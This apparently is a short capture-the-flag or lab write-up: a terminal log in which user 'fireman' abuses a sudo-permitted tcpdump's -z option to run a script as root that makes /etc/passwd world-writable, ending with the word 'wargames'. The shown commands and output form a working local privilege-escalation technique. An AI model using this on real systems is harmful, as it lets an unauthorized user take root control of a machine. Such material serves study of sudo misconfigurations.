 uid=1002(fireman) gid=1002(fireman) groups=1002(fireman)
[fireman@localhost ~]$ echo "chmod 777 /etc/passwd" > she
echo "chmod 777 /etc/passwd" > she
[fireman@localhost ~]$ sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /home/fireman/she -Z root
fireman/she -Z root eth0 -w /dev/null -W 1 -G 1 -z /home/f
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
Maximum file limit reached: 1
1 packet captured
257 packets received by filter
0 packets dropped by kernel
[fireman@localhost ~]$ ls -al /etc/passwd
ls -al /etc/passwd
-rwxrwxrwx 1 root root 2709 Jun  3  2018 /etc/passwd
[fireman@localhost ~]$
sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G
1 -z /home/fireman/she -Z root
wargames